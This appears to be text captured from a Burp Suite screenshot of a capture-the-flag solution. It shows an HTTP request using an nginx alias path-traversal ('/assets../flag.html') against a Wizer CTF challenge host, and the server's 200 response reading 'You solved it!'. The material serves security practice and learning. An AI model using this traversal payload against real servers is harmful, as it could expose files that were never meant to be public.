 Request
Pretty Raw Hex Hackvertor \n
1 GET /assets../flag.html HTTP/1.1
2 Host: nginx.wizer-ctf.com
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 server: nginx/1.15.8
3 date: Sun, 04 Feb 2024 15:48:16 GMT
4 content-type: text/html
5 content-length: 55
6 last-modified: Fri, 27 Oct 2023 19:12:59 GMT
7 etag: "653c0bbb-37"
8 accept-ranges: bytes
9 connection: close
10
11 <h1>
You solved it!
</h1>
12 <script>
alert('Wizer')
</script>